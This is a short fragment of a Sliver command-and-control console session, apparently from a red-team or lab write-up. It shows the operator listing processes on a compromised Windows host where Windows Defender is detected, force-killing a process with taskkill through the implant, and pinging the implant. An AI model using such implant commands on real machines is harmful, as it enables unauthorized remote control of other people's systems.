 [5492] extralife.exe
[360] exe_slivperso.exe
⚠ Security Product(s): Windows Defender
sliver (exe_slivperso) > execute -o taskkill /F /PID 5492
[*] Output:
SUCCESS: The process with PID 5492 has been terminated.
sliver (exe_slivperso) > ping
[*] Ping 840824
[*] Pong 840824
sliver (exe_slivperso) >